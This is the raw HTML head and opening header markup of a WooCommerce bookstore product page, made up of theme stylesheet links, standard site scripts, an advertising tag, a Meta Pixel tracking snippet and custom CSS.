<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/18668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=18668' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Ffayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%25d9%2581%25db%258c%25d9%2588%25d8%25b6-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25a7%25da%25be%25db%258c-%25d9%2581%25db%258c-%25d8%25b4%25d8%25b1%25d8%25ad-%25d8%25b3%25d9%2586%25d9%2586-%25d9%2586%25d8%25b3%25d8%25a7%25d8%25a6%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Ffayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%25d9%2581%25db%258c%25d9%2588%25d8%25b6-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25a7%25da%25be%25db%258c-%25d9%2581%25db%258c-%25d8%25b4%25d8%25b1%25d8%25ad-%25d8%25b3%25d9%2586%25d9%2586-%25d9%2586%25d8%25b3%25d8%25a7%25d8%25a6%25db%258c%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-18668 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img fetchpriority="high" width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
